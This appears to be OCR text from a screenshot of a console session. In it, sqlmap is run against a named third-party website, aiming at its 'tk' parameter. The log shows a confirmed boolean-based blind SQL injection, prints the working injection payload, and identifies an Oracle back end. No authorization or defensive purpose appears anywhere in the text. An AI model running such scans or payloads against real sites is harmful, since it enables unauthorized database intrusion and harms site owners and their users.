 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "wz.easou.co
n/coln.e?esid=U4xDHpoG85s&tk=com_about4&wver=t" -p tk --dbms oracle
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:15:19
[09:15:19] [INFO] testing connection to the target URL
[09:15:19] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[09:15:19] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tk (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: esid=U4xDHpoG85s&tk=com_about4' AND 2846=2846 AND 'Roxd'='Roxd&wver
=t
---
[09:15:19] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[09:15:19] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\wz.easou.com'
[*] shutting down at 09:15:19